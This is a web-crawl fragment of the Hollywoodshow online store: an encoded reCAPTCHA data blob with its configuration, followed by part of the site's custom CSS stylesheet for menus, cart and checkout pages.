8dwrfDnA/CtzPCqsKpwrowwq/Cn1vClAcbMMOtw7TCusOhEhnCicOSwrUNw7bCmz7CnsORfcOdwrHDusKMwrgsOsOkHcOMwr3DjjnCsMOYwqXCsxPDvRAEIsOWfcKuBMKnw5IEw7LCoXYvS8OKw4vCiwp/UcOBw5fDvcOeAsOAwpzDiMOcw4wqXF5+wq8iUsKZw4fDth8XwrnDsmDCsjrDnsKaw5k3S8KowoVqCghFw5/DiGphX0UZQsONfcOubQDCsmXDpUY9B0YSw4zChCUMMcKpUsObalbCknJjaMOKw6YuRMK4wqAnfMOswqLCr2lQeX9aQT0bB8Kqw5LDjMKAAsKKw69Aw6bCshrDgTlIw4rCgXjDjMKTwocBw7PDl3zCslBDw6M8w6fDmHtwwoI9w6DDik3CtyFEcE1bSHlswo/CicOeH8KofDhRa8OlwqPCscOLw6jCuMOWwo8hJQLDjiYkw5UJWMOkwozDgFfCncKiw6YRw7zDlsKBUCTCkMO2w4HDpmEmPE3CpMOswrtdPH9TScOjw4/[base64]/[base64]/CkMKIwotBbljCrsKSw5cBTAc7w487FUDDiSLCqlEGw7jDi0XChcK4EMKyw6g1w60sVi0FWCBUw6vDsCBMw6bCvlzCgipmXA3CtsOEVGrCn8OBfcO7wpY9wobCnGhmwpg5w7BZw5zClcOXbVLCtMKvw67DqRjDn8OUw6XDo8KrRMKqw7LDqzpoJ8OLw5JYOE0nwr/DrzbDkRIBKmDChBzCvE58bsOFDAYAwrg9w455wobCqSLDkj/CtcODaXhTSsOcWR/Cs1YMI0oGwoDDr8OJIhl4X8KWQcK5woI2w6DDusOEw5R9JjU7CnhTKcOtRcKyY8OFKwPDs1bDhkrDq15LJW0iwqlOHXvDqmEZL8KFwrEUSsKiw5Rkwp5Gw7vCnMKewpLDlh7Do23CrBxfwrFXw6DDusKzwojDuCdawqvDvnXDpsKew6ZmwrPCvV/CthNMTmIfCAbCgsKrwqwNwq/DmyrDkMOOwp08w6PCi8KRHcKzNsO/UxDCgTVzwq3CocKgwq3DicKtQcOxKhxAwpoiCBnDucOHwps/wp/CgmnCoTXDi8ObJcO4w6EQwo9dVG/DtUnDuysUaDrCsyLDoMKcNWnCjkBNwpHCrcOVw7jDjW1/w4gSU0vCm3Zpw7LCksKUJ8OMYH4AWF/Dpz3CscOZw7jDhMOlwpzCp8OiwpUgwrbCtMOid0NgwqgQw6LCnC3Du8K/w7tefMK2w5wYLMOpw4dSw7BWJk/CuMORX8OmbsKAwpzCqsOew6ZrYFN9w7TDoEIaEHbCusO6CCBuwpfDo8Okwq8fFsOGEWBLN8KFGsOawonCicKyDMKswqXDsMK+TcKJJcOgZwZPw7Y2bCMDYcO0Lx5fKBvCqcKTw6QOUURxIsKKw6TCrygRAR5YIsKrw5/[base64]/Dj3vCicKZw7bDggQzccO2w5XDt8OWR8O8w7BlwoXDtcKKXcKaZMKIw4/DjsOzP1U+wqg5e8KSN8Orw6vDvMKCEx5RZMKWY8OUw6sMwqjDgMOdJMK4SsKYW1vDqsKJw69nbMKVYDxjQsKbw4USw7tVK8OnAcKJwo5VwoxFw6nDnsOuBhjDssKsw6oZITbDtsOEIMOAcF/[base64]/DsMK5dsOxdsOEwoxtVj9fW8O+RE43wqErMkgbwqEZwqhCZywyLiR+wpXDtnfDgVvDqcOpw6kww6rDgx7DmMOQdnjDult8wr/[base64]/wqdxw4nCocO2wp0mw789w6QNw7DCicKow43DnirCo8OPIyHDim7CuRbDgj/Cj8OeOsOPM8OpwpPCk8KwYETCrsOHw7MRPzzCjcKmYMOUdcOdVMKvMmjCiVXDhgPDnXIKGk5GWV4Owq0Cw4HCg1XDmMKLVDAgAX/DscKMw5IMw4ZGYwzCi8Ozwr3DucKFw7vCmSnCv8OIwrIdw6fDrsKow6w1BCjDpcKiVMK0BcK9Z8K5G8KaT8KjQ1hUSQfDk1/[base64]/wpsFwq/DpnXDicOEdsKmAlsFX3TCqsKow7XDt8KBwqPCiifDgUg5wpMZCMKEwrLCuS/ClsOPNcK0UBbCkMOFI1UlwrjDvsKBHFbChRVjwrbClX1/[base64]/[base64]/[base64]/CjBXChMOcPcKNdCVTfzNiw6rDvBprw4DDssKMw5rDqDpADEfCoMKlFsKJwrgfemUYfsKHNMOQMyFKek3DkMO7Q2V4w5ZmwrIVGMKNwo/[base64]/Dg8OXUMOldMOMPcKMw6sAFsK4EMKJAsKtLnnCjivDkmTCk8KLYRXCh8OiYnvDjsOTLMKhccOKFMOWwpTDoR/DhsOsw5Q2MMKkKcOvAVlRYcOiwo/Dq8KNw5Q6w57DlSHClcKaDQfDv8KrcXhpwpPDo8KKwp5HwpHChA/Dm8OWw4xGwpXCk8KTOsKAw48TU2wyAVjDrsKqJ8KMwpzDulzDm8KQwofCn8KpwqnDlwUmIhjCtA7CsmkWXVdZwpIXD8ODL3x8w6bCi0nDh27Cg8KCJsK+woo/RMOXw5PCvnrDhiEDw7fCocKke3BUwrfCrUVcc8KBIE3DrMKoEMO1woMjwqkEwp8pw4TCrBLChsK7w7IIw5LCjsOjw4kPUw/CtB7ClcO/woZDw43Cj0TCtcKGw5LChRgGfcK4wockwq9Pw7I3U03Dqygof2vDqcOpwr3ClTobw6IZwokawq/CrsKkUcKbNiDDvsOaw5TCjMOUG8KMNDPDoRZXO8KULWt2w7rDmErDhcOWwpNmEAcGw4pWw6/ClMOawo7Ck8Kvw7IwBcOmw4pYwqvDp8O0DsKIwpQBbH7DkA7ClMOJwqjDvSEhwplFbsKXwpTDpMKoWcOCw6Mzw6HCol4PPQoMJ1AYZXrCo8OWwrdHW2nDu8KWaizCgklIwrfCm8KGwqLDksKafjBEEgEtOX48SmzCvcOXIARaw5fDuQ/CqcK5E2cKw7EzwpcAwpPCkcKswoR7bVp4P8O1Xx0ow78NXcKHABfDq8OLw5taw6XDpsK0TMOnwrzCuWbDsWcPwoTCp8OKw5XDqw/DmMKmwpnDu8KAKMK7JcOoYMKCwpbCi8OUGMKWw4fCgsOewot6eDPDgkPDk3dEw6VwIcOrwqJbKMOpw68ybsKZEMOHwr8cwrltWhPCj8KJRSzDrhvCvhDCrsKXL8Odw68Pwq/DnxlnPREgw6pLwrF9YcKremzDiBRkJkzDscK2woxBXsKuSsKmwp8DEcOHw71wHnsnwoPCk8KkEl/DlMOiwrTDh8KQf3RXw45HDwc2JTvDvCFBc3F6wpTDo2YzL2B4DcO1w7vDsMKhwojDuHlZSQXDk8K3e8KnM8O/[base64]/w5ByAGcpw4XDqMKFIcKQw6zCqV8ewrImUho7w4bCjsK6w6NNw6DDtUEHw6vDol98QcOnZ8O4w5/CkEVswq3DqzU+RHXCpDpJw7w2w6/CrjNEwrYVFlfCi8KvwqjCkHrDqsOjw6UBUMKlaMOqcj0uwqDDnwHCk8Kxaw5ARxsVZH/[base64]/Cv111chbDrmHClcK/ZgdXw4pSw7d3IcOrchJSw5/DvcKiw4wKw5DDiiLDqMO1GzA7TDoqw5o7R8Ojw6TDk1ocw7/CvCoVez3DvsO0w6nCusOBwqsTwqrDsBBRwoPDvsORMMKlwowxwqbDgiHDgcO0IQErQMOWw4c4FDZBw789JFAwCMO7V8Kvw4zCgMOyJDhgYHMpecKjw4dNw7NXay3DjBc6w5/Cqkwsw6JEw7bCgGZBXHjChsOZw6dHMsO2wpDDlHfDjsOhwqrDrMO7dcO3w67CsWFswr1KRMKsw6XDhsOURnwDw5LDgXnCnMOTCBPDl8OHwqrDhMOfw7fDshvDg8K4w6HCgHcLCkoQaDVuFMKrGkgYSzl+MSvCgzLDh19Nw4jDhlE1NsOkw7g1w6TCqxfDrSXDu8K/wpldN1EIa8OJVjLDhMOXDi3Dp8OZw41owrsrFsOYw457ecOTazdjYMOTwpXDkBNbw7TCiTHDuHDCl1HCmcO5wo9Mw5fCuFjDryRCw4h4woHDqsOow7MPcnbDkcKHcWcuTGN+wqtvPVXCisOhXcKZW2FUw5JHwr9pIsKUS8Obw5HDoMKCw6HDgxEdRcKIP1/Cg0JwHw0dwpg0HGUUb8OPO115EkNSej4EQBtsH8OfGVZCw7bDvAnCt8Kpw4pTw6XCvkbCu3p1W8ONw4bDnUJGLcOlCjTCk8O/wqFWw47CiVsPwq/CucOdw7fDocO9OcKeworDoEtpG8KZwqo3woEvwrg+E2M8QBEfB8O5wpTDt8KWTcOzwrXCgzBfw4XCnhsmwrVAwpsVw70PD8Oob8K3w68MfcOdw7A7RGAJwoAsThhAw5wCfMO4wq/Dt03Cj8KUwp3Dpm7CiB/DksO9VcOcO8KNw4BhwrJWCsKLwokPG8K1wrANw5zDpiDCo1V3cjjDlzJkWsKJwqPCicOlRUDDtFB3wpIgwow0wp/CjQwPUXDDncKXwo0Fwp7DgsKsw5h6YFFmwqvDosOtworDk8K/[base64]/w61vA8KKwoLCr03DtH/DmsOvw48kwoJWd8OMw4/[base64]/w4HDlUzDr8Kyw5MIw6sSP8OvLX/Ct8KQwrRVWkHDocKrbwXDrMKSQ8K4w4vCpD8fwqPCmEB5wrEkPcO9E23DhhHCpCTDssKXHsKJw657WcOdHMO/LMOgL8KccFLCljt/dsO8ZMKEch4zwofDqcOswqQlKMOMcVTDuMO9w6bCq1wTcsObwqlfwq18w6LCtVUVEcKuwo5YEMOiwog4VkJ8w5LDmMKHSsKwwoPDj8KpBsKOBwvDiMO5wohqwrzDkcK7w6TDlcOqWsOTIC4Tw74rTcKgYMOJbSUawr8IMifCrnVJPQoOwobDlMK/wpkiwpHDkcKkAgPCjyHCocKRDMOzw4PCpkHCiMO8T8KXFsOMZ3F6w7k6fcKeCMOiFMK/w6nCug7Do8KEw6hqE8O2NW7Dl253wpU5ZsOkbiZkTMO3wqlCTnDDuGzDmVPCsgHCh0QawrMGw6DDmx3Cl38jw7J0w7XDs0jDt8OfWQXCsWrCkMOBwqPCp8K7OV7DpMK/w4siwprDmMKHw5bDiTlOLzAMw4gQw7IoCBbCjTsRw4zCgcOBCiglGMKcwo7CglAYwphif8OFwpQiRlfClF/[base64]/CuMO7SF00JAckw7dfFR0PUcOyXFcMS1E9GihPE8OgGMKoJcKDNsOqwp42H8OIJcKyaGbDgcOTJQTChj3DrMOydsKpe3lIa8KAXw7DjsOiRcOnw75bQsOtdmTCqn07ZcKGwrXDvH3DkcKiBAgkGRvCpSlWwpc9XsKyw6TDkhNtwpQ8woDCiF/CvAjDuhzDlsObw54MKcKBDsKkw4BbwrTDmjvCssK4w5rDs8O6KMKVT8OEPigawr/CtCPCthDDilRPw4NawrrCl8Okw5lnO8OKdcOUw6HDu8KIeMKowrnCgQXCoFzCoBrCoE1rw71gecKPwq1TQUwaw6XDj1tHczzDgwjChsOhamVbw6rCtDnDt08sw5NxwpHCksOAwpB5ZcKlBMKRQcKfw4AGwrPCtzE7CMKJGMKIw7vCmcKEwo/Di8O0UsKzw43Cj8Orw4vCrcKowrkvw5RnCnprJsKNw7nDqsOtMGV2N142w6wtSzvCnMOTGsKBwofDmMOiw6bDp8O4IMOJBBfDuMKMA8KUZQjDgsKpwq4pwr/DncORw7fDoRDDkXHDisOKGSDDlAHDklFnwqzCp8Orw6YvwpXCkcKDSMKSwqLClMKOwpx1b8KIwpnDhxjDuH/DsiPChgbDv8OyTMODwoXDgMOxwqDDgMOfw7DDqEvCuMOWDcORdEjCqcOEPMKbw4ovKXp5IcOVXMKiTywGVkDDgsK9worCrcOowo8Yw4ACMQ/DuX/DumzDucOuw4LDv0IPw7NBfhcRw53Dhh/[base64]/DrMOpHhoAY2gicnR/wrzCrxPCmi5cw7LDsz/CgFxMNcKSwr7DkUDDnWMLw4TDjcOYJSrCucO4XsObLUgabjvDuFMcwq0awojDkA3DrSMqwrHDr8OzUsKAL8KZw7DDgcK8w6x+L8OlF8KEDF/CrADDiGM1VBvCscO5wqUIa1BSw63Dt20YXSPDi1VEasKXfl8HwoHCjRHDpkIdw4crwqpAEyLDtcKsCFEoUBB0w4fDijxbwpDDkMKafynCosKCw6jDlV7DpWfCjcKkw77CmMKOw6s9QMOfwprCqWrCvGnCqFDCiQB/[base64]/CqMOOw5cjw6AvKiLCu8OIb8OTw5wSPsKww6VebTPDhsOof8OpT8K2IA/Dhl3DnSHDtyHDp8KXHMKnd8KRU3TDkwXDiy/Dp8OBwpPCpsK9w78dV8O5w5NENQHDnm7Cm33Cv1XDqhZoRVvDjMO8w7bDosKPwpfDh2JwQ0PCjV9dT8KVw5DClMKAwqbCigbDihYpbG8HAX9Df1nChGzCp8KHwoHCqsKaVcONw63Dq8KGY2/DjTHDgmjDg8KLecKFwqXCucOjw5TDp8OiXwEWw7ldw5/DpApywoPClMOEw69iw6JRwpvDvsKDej/[base64]/CncOrw5rCj17DjMOjVsKVKsKdQADCgMOteMOFNMKbSR7Dlyd4UkbCtsKZaMKvw43CgcKdccOOw5tRw6sSwqXDrVhxfSLCvW7CtmJYEsO4R8KeX8OIbsKYBcKIwo4Hw7zDvSnClsO2YMOFwq/[base64]/Ds8OZwpbCjMKcRG4tRsKPw5Z1wq4oSXXCoi3Cu8KXwofCmMKUbcK+wo7DnsOpHU52VAMiD8Oid8ODwoXDhVzCoEIUw4zCoMKxw6bDqRrCoFHDoBLChnrCgkZWwqIsw78cw4h2wp/DnT4+w6N4w67CjsOEBMKTw44pUMKtw7XDmmbCg01fSw9IKcOcO2zCjcK6wpNKXTTCq8KjI8OqAipxwo5tfHRlGCM0wq1IWmclw50tw55acsO4w5N2I8OdwrDClXBGSsK/woHCtcOeVMOwUsO5cnLDvsKiwqkJw49YwqcjHcOrw4pFw7TCrcKHJMO5AF/CoMKawo7DnMKXQ8OdGMOUw7wEwphfamEuwrnDp8O0wrLCvCnDpMOPw7Ihw4fDmirCrBZwBsOpwonCi2J3GzDCuQMIMMKNDMKcXcKUN1zDlSlwwpLDvsO3DHDDuXFpf8OpP8K8wqoTaVPCoQ9swonCmS58wrnDvxYhf8KUZsOFT1PCmcO3wrzDqQzDlVUKAsOUw7/Do8O9ERTDksKPB8O1w706X3LDoHAxw5bDsi5Ww7JTw7YEwp/CvcOhw7vDoiUWwrXDmCohGsKTIS06VMO8H1JcwosZwrwkdG7Dj17CisO0w6wbw7bDj8OLw7tZw6ksw7Vbwr7ClMOrbsOmEARHHznCtMKJwrALw7/DkcKHw7RlezdwcEQXw4dLcMO4w745YcKdYQxUwpvDqsO1w5vDpEQhwqYUwq/CqzvDmgZIKMKMw6nDlsK8wpJwDQPDrwvDr8KVwpxfwrc6w6tkwqA8wpcOWSrCphV1UiUUHsKlXWXDvsOCC23Cq0M7OURsw68gwqjCpy8bwpATABvClyN0wq/DpQlrw7fDsUzDmAwoecOuw73DnlMZwoLDmEkcw791M8KyW8KEUsOHHcObMMOMI0NYwqAsw7bDilohHhtDw6XCkMOmawV/w6zCuHEpw68fw6PCvBXDohvCmg7DiMODacO6wqB+wrIWwqsBH8Oaw7bDpwgAMcOuYGnCkG/[base64]/Dg8ODH0PCssOowrVSFRRKwrIfflcTw5t9VMKEwrHDh8O8OEg1RV3DncKYw57Cl2bCo8KZCcKkCnvCr8KmI2HDqzsXMQNWacK1w67Dj8KfwrjDmyE8d8O0Pg/[base64]/CmMKzw7rDucOPG17Dt3ktw7TDkQIke8OtTksVNhjDmS7Cq0ZCw7oVZEFTwrkuF8OfRRNcw7TDhXvDtsOsw4tMworDjsOAw6HDrSskaMKmwoTCncO5eMKgeVvCvQbDqzHDicOWXMO3w7wVwpvCsRQQw602wqzCuTZGw7nDh1zCrcOJwq/DncOsNsKxAD1rw7nDqWcrFMOLw4ovwo5Swp8JD0NySsKfw6Z/BAFawoRgw67DjHojX8O5Jk4sFGPDmnDDoTpqwoR+w4zDhsOBIcKaeXxeb8OWDcOswqEmwo5hGDjDgSlgGsKccmTCoR7DmsOwwpAbUcKqacOhwoZRwrRKw4PDuTt3w6Y9wrNZZsOlJX0Nw5TCncK1EwrDrcObw7dpwrp6w5sGVk3DqC/[base64]/[base64]/[base64]/MRQsw77CpFbCnMOQbcOVw4ZYw79/F8OqwoBmwrnDsgh4NQQiQXJuw6FUUMKQw4NGw5nDocOMw6o7w4bDmmnCkMKkw5zDrwrCkgk1w7Y2Dl3DqgZkw5DDrlHCrBPCtcOpwq7CvMK+LsOHwo9lwpZjd1Z5ZFRCwottwrLDiH/DoMOSwpXCpMOkw5vDh8OEd3x0LhYjA1d/[base64]/[base64]/DusOFVMKLAcO1w6lswpjDt8K0wqNqw7rDpgtFPMKFO8OucxPClcKXH3LCuMOBw6UIw7ZYw6M4G8ONQsOUw4EHw5DCgV3Dv8KFwrfCtMOKOzY6w4wue8Krd8OMWMKiO8K5LD/Cj0Aow6zDnMKawoHCoBA7a8K1UxtpHMKbwr1fwphmaEjDkRkAw4F5w4fDicKbw7MUJcO2wo3CscOoJEXCt8K9w54+w4JMw6o/PcKvw7tcw51yAgTDphPDqMKkw7U6wpwFw43Cm8KnBMKFUSTDmcOdHcO+PGTCjsKGFQ7DuHR/YBPDmALDrksMZ8O9EcO8wonDosK6f8K0wqVowrdfYjIawotkwoPCs8OFJMOYwo9nwrRuDMKNwp/DnsKxwrczSsK/wr54wpXCpH/[base64]/Ct1jCmDJwAXjChsKtDMO3GmTCqVrDqCYYw4DCpEl0B8K7woEmcCPDgMOqwqfDtMOOw4jChMOpSsO2PsKVfcOFZMOhwppaXsKsVhQswqjDnmjDkMKIS8OJw5xjYsOdZ8O6w7N8w5UjwprDh8K7WCLDgxrDjBoUwoTCikzClsOZSMOZwrk7d8KpGwp/w5M0XMOxEhY0aGtnwrHClMKOw6fDl34PVcK+wrBSGWTDghkPcMKadsKXwrNowqdew41Rwr/DkcK/E8OrXcKRwrLDpGDDrFVnwrXCtsO4XMOJVMO+CMOjacOgO8KtfcObI3BCcsOPHS9wP0wowrZEMcOUw6jCocO+wr7ChUTDvBDDqcOwC8KofXt2wqsbEBRaPsKQw5stIMOlw7HClcOoKX4fQ8ONwoTCuWRQwqPCtB/CoGgCw4lrMA8uw5zDuEljI1LCkQsww4/DrzrDkHAFw4g1EsKMwprCuCzDgcK4wpc4w6nCghVQwoZnBMKlQMKDG8KNfivCkRx6EkFnFMOYGSMvw5HCnV3DuMKlw4PDscK3ZgExw7Nmw6ZFXnQNwqnDpgXCrsKPHFTCsC/Co0nCnsK7N1A4RSkzwqXCp8OZDMKgwrfCtMKKBcK7XcOnGAXDqsO1Y3nCucKRZgxzw4MxdgIOwq5zwpQMDMOxwrcgwpXCpMOEw41mGGvCnAsySFbCpQTDrMKZwpHDrcOyasK9wpHDs1IQw4drWMOfw6t0W1fCgMKxYMK/[base64]/CjsOywrYNb8OOS8K7G8Ogw6DCvh9gwp5Bw7jCi2smT8OYNsKmITDCplZEC8KXwqPCm8OtCAlbOE/[base64]/wpHDtsO3S2rDuk/Cn8Osw6rCksKOwoMCOSXClDIpHDLCn8OXHGnCs2XCmsO5wpHCpUwZUQA1w7vDo2PDhSUWaghhw4LDo0pSaS44M8KTSsKQABXDv8OZTcOhwrV6REw4w6nCvsKEK8OmHQYVR8OUw4rClU/CpmI1wqPDucOzwofCrsK4w43Cs8KhwqgBw5/[base64]/Dn8KIOcKeG19kwp/DmzgGP8K6w6TCrkwyJWnClSJXwqFdJsK0GjLDscOqK8K5b39cXgkUEsK1DSHCscKnw689OyQkwrrCtEoZw6TDtsKIEzA2aEFYw51MwoDCr8Ovw7HClSTCpMOKKcO2wrXCmH7DoHTDgl5wZsOfDTTDm8KMMsKawqYIw6fCthfCs8K0w4Bbw7plwqjCgmNgUMK3H2o/wpFTw4AYwrnCnSYRR8OMw4pcwrXDiMOZw5vCoS4mKi/DhMKNw5wpw6zCiCl0WMOnGcK6w5pTw7YBbxbDvMK5wqbDvSV8w5/Cm1kSw6jDlEY1wqXDhRhMwp5jBznCs1/Cm8OBwo/ChsOHwplUw5jDmsKAUVzDmcKkfMKiwqxXwpoDw6bDjDYmwrBZworDnghiw5XDvsORwo4URzzDnCcPwozCoh/DjlLCnsO6MsK7SMKKwr/CvsKKwonCu8KYBMKzwpXDkcKbw6dsw5IDaAwER2o1eMOFWz3DvsKqfMKlw7l5DhRVwqV7IsOANMK2T8O7w50Nwqd/LsOiwqxuJ8KAw5N4w6drW8KaZcOnA8O3LmVzw6fDtlHDjsKjwprDpsKqRMKyZ0gRNFIrMVlQwqsGBX/DksOWwqwOIjkyw7UofUHCqsOvwp3CvGjDjsOCe8O1OsOHwoYfYcOvcSYXYG4mSRTDugnDnMKoWcKkw67CkcKQUBfCqMKrQBLCrMKvKid/HcK2esOdwoLDuinDoMKNw6TDosK/wqjDrWEfIRc9woc1URrDqMKxw6wew5giw7I6wrvDpsKkKBF9w6Bqw77Cg03DrMOmHcOSJsOrwqbDuMKkbH84wosXHn4/CsK/[base64]/[base64]/[base64]/QcK6w7LDmcKLPiTCiMOew77CmcOvO37CsA7DuCl/wqU/wqDDmsOTaUvDkgXCucO2GnXCh8OUwrlKLsOkw48iw4AZABchUcKgcWfCuMKiw6law5HDucKLw5IQBBXDnULDoA1xw7kbwr0QKyc2w6FSZRLDqQgQw4rDnsKKdDRqwo1Cw680wpnDrjzDnyfCl8Okw4LDn8KABQhETcKfwp3DnWzDlXMBK8O4TMOsw4soAcO6wr/Cu8K8wqDDrMOFCRd4Sz7DjFXCkMOUwqTCkRssw6jCtsOsOS/CjsKxU8ObK8OzwoLDmmvClCJhakDCpnJEwrTClC9HXcKAFsKoRlPDo2bDlEA6RMKgHsOIw4PCvFBww7jCtcKkwrpUGDrCmntuFRTDrjgCw5bDoCnCiErCsglkw5t3wrbCmDxIJnZXR8KWZzMebcOsw4MFwrEkwpRWwpQVMw/DqC0rI8OCbsKnw5vCnMOwwp/CmW00dcOKw54nC8OZAEZmQ3R8w5oVwohOw6zDksKNZcOLw7rDuMO/QD0cJE3DrsOcwpEwwqo4wrHDnh/CpMKKwpJmwpHDuz/CocOuPzA6CETDq8Oqfis8wrPDhC3CgcOOw5xyKnoGwpc5J8KIFcO1w4suwrkhB8KLw7rCksOuIcKJwpFoMSTDlGh9CsOGYSXCmiQjwpXChn0Qw7xTJ8KkWUbCuHjDnMOEZVPCi1Aowpl1WcKjEcKocVAtR3LCpGHCssK8Y1zCuHrDi2djK8KGw44yw5TCl8K2aAd/HU4yHsOsw7LDmMOJw57DiBBgw6NFWXPCmsOgJFLDocOlwoQ5NcOKwp/CrAUEdsO2RHfDrHXCg8KcSGlXw4FRR2fDkjsQwqPCjT3CjVx9w4d/w5DDgEoLBMK/fsOqw5dywrpLwqh2wq3CiMKIwpbDhGPCgMO7YlTCrMKIP8OqSnPDp0xywrc/fMKZw47CoMKwwqxLw5kLwpYxaG3DmDnDvFQ9w6nCnsKSN8O+PAE4wosjwqXCjcKXwqDCnMO6w63CnsK+w5xFw4QhCCQQwroILcOnwpXDrzBKbRQMaMOaw6vDtsOeKnDDgEDDqD9BPsKNw6HDuMKewozCrWNpwpvCpMOkc8O4w6k3FwzClsOAVxw/w53DrhPDsx5swoB5IWhNGjzDuz7Cg8K+FVbCjMKLwoRTacOOwoLCgMO4w4/CjsKkwpDCkG/Cn3/DvsOncn3CoMOFVj7DncOUwqXCsV7DhsKNPg7Ct8KWUsK3wonCjBLClgZCw5dZLGDCr8OOEsKjRcOAXMO6DMKiwoI2eVfCpxjDoMOdG8KPw73DqSfCulANw7jCu8ODwp7CmMKBPRvChcOzw6s/ABzDnMKVJVNsUXDDm8KaSxQLY8KyJsKZTcKcw6LCtcOob8OEVcOrwrc9ekHCosOXwrHCicO5w5ESw4HCtDdTB8OoPi7CtsOZUTdMwrBNwqd1LsK7w7kuw5hTwonCmGfDmMKgAsKawo1Two5aw6XCpxQpw6jDt33Cm8OCw50sch9zw6TDvTxdwq9UVMOjw7HClAl4w7/[base64]/[base64]/wp4DwogFwpVxDXsawqtzwpnDlW9CHsO+ZsKMwp10fUEaPEbCnxsowp/DoT7Dg8KOc2fDjMO/BcOZw7/Dl8OLEsOUGMOtGHjCpMOyLgp5w4w/fsOUOcOXwqLDpzwxbnbClhclwp4vwrEXVFYGFcOCJMK3w4Aaw4oWw7tiLcKHwrxrw71sYMKbVsOBw5Axwo/CocOuMVdDHy3DgcOZw6DDvsK1wpTDpsOCw6VDKXTCucOBesKQwrLCh3BTJsK6w4pNO27Cm8O/wr/CmX3DlMKGCAbDjSTCuGxkfcOLGQzDqMO6w7IHwr7DrEU5Dl0nFcOrwpVOV8K1wq8NVl/[base64]/w5AjwpUSw5TDp8OKwo8Bw43CtcKFw7/DrkHDgRDDuhZow7R5OVzDpcKRw6rDqMOCw5/CicKmKsKGYsO5w5TCl2rCv8K9wqRqwonCqHhZw53DlcKwMxoBw6bCih/Dsw3Ct8OawrvCh0IowrkUwprCg8OXOcKyWcOVXFRGPQo1WcK2wqsmw5EreHYbbsOWAVBTEyHDnmRkE8Kzd08KHcO1KV/DgC3CnFgjwpVqw4TDk8K+w79LwpfCsDsYJEB8wo3CvcKtw7TChEPClH7DgsOiw7Rnw6zCu1pDwr3Cog/Dg8Kdw53Dl2cnwpoxw6Vcw6zDhlPDlnDDlEfDiMKtNgnDj8KlwpnDrX0NwosiA8OzwpZ3C8OdXcO1w43CjsOzbwXCtMKcw4diwq5nw4bCqjRDcVvDj8OBw5LChE82ecOUwo/DjsOHQCnCo8K0wrl1D8O5w4EWbcKsw6E0O8OvTBzCuMOtBcOHbk3DkGV5wqN1TWTCuMKfwo/DjMOUwqXDq8O3e30/wpnDisOtwp42aWnDm8OsU0bDicOHQF3Dl8OAwoQ3bMOFTMK3wpc9d3bDiMKpw6XDoyzCkcOBw5PCpXTDhMK9wpg1DQdhGQ0nwqXDsMOZbjPDvVESVcOow6hnw70Iw79MC2vDiMOfRgPCtMKXMcKwwrTDmRM/w6fConE4wppBwprCnBHDmMOzw5ZBC8KEwpDCrsOqw5LCrsK0woNeIETCpCJMKcOVwrfCu8KDw7bDgMKcw5DCq8KXN8OYYGHCtsOmwoQdEkRcd8OTelPCp8Kdw4jCq8O4dsKbwp/[base64]/Dg2vDmcOKwpnCgcOGw4tuwpfCjMOgwo/[base64]/DkhTCisO9wrY9AsO6MRXCj8KrCmd/NcOOwrjCgiTDocOkAwQAwpnDpizCl8O7wqDDg8ObdRTDlcKLwqHCulPCnGEawqDDm8O1wr02wohFwqLCkMO5wrbDrmnDrMKTwonDtGl6wqlCw6wlw5/DhMKKQ8KGwo0cIcOcDcOuUhXCscKBwqsPwqfCqj3CnmoKWA7CtRQKwoXDrSU6dSLCkC3CocO9QcKRwoxJaSbDnMK1Fiwmw4jCh8OZw53CtsKcYcOuw5tsFF7Cu8O1ZmB4w5rCiFnClsKDw5rCvj/[base64]/Dh8K5eQ3ClsOlXg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hollywoodshow.com:443\x22,null,[1,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bcQR6k1RrrHN00hILbLn1fE5lMfWN1ShqCh3Eoc+P3E\\u003d\x22,0,0,null,1,1769346620326,0,0,[4],null,[161,90,246],\x22RC-SS-SHeNYuHkM1g\x22,null,null,null,null,null,\x220dAFcWeA5Kfd3ezV1bKPpvGyS-depnkBES11LyzftC6xSKkZhfMFB_g37cMZPt07ZIvaxokfoMgWIusBSo1GxVtVDfOTdqPCIvnQ\x22,1769429420172]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css
body_size: 5144
content:
@charset "utf-8";

.customer-account-logoutsuccess .columns{
max-width: 1150px;
    background: #fff;
    margin: 50px auto;
    padding: 50px;
}

.menu-area .container{position:relative;}
.user-menu{
width: 30px;
    display: flex;
    position: absolute;
    right:330px;
    top: 20px;
}
.user-menu .dropbtn{
	border: 0px;
    background: url(../images/user-menu.png) no-repeat top center;
    width: 22px;
    height: 22px;
    box-shadow: unset;
	cursor:pointer;
	position:relative;
	outline:none;
}

.user-menu-dropdown{
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
  margin-top:20px;
  right:0px;
}

.user-menu-dropdown a{display:block; padding:5px 10px; color:#000; }
.user-menu-dropdown a:hover{color:#C30101; text-decoration:none;}

.user-menu:hover .user-menu-dropdown{display: block;}


@media only screen and (max-width: 767px) {
	.col1-50, .col2-50{float:none !important; width:100% !important;}
	.user-menu{
		right: 4px;
    	top: 23px;
		z-index:9;
	}
}




.checkout-cart-index .cart.table-wrapper{padding-left:20px;}

.mark, mark{background:none !important;}
.checkout-index-index .opc-block-summary{background:#ebeaea;}
.checkout-index-index .modal-content{background:#ebeaea;}
.cart-summary{background:#ebeaea !important;}

.checkout-index-index .authentication-wrapper{margin-top:-30px;}

.checkout-index-index .column.main{
	padding: 50px;
    max-width: 1150px;
    margin:50px auto;
    background:#fff;
}
.opc-progress-bar{text-align:center;}

.cart-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
}
.login-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.action.primary{
    background: #C30101!important;
    border-color: #C30101!important;
	border-radius: 30px!important;
}
.cart-empty{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.cart-empty p{ padding-left:50px;}
.checkout-onepage-success .column.main{
	padding: 50px;
    max-width: 1150px;
    margin: 50px auto;
